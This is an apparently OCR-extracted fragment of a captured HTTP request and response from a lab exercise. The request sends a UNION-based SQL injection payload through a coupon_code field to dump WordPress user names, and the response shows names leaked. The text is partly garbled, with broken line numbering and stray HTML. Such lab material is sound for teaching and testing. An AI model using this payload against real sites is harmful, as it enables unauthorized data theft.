 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://10.10.220.213
0 Connection: close
1 Referer: http://10.10.220.213/it-next/it_cart.php
2 Upgrade-Insecure-Requests: 1
3
4 coupon_code=1'%20UNION%20SELECT%20null,null,concat(display_name) from
wordpress.wp_users--%20-&apply_coupon=Apply+Coupon
5
</td>
With ID :  And With Expire Date Of : wp yura Is Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
With ID :  And With Expire Date Of : wp eagle Is Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>
518
519 <tr class="head-table">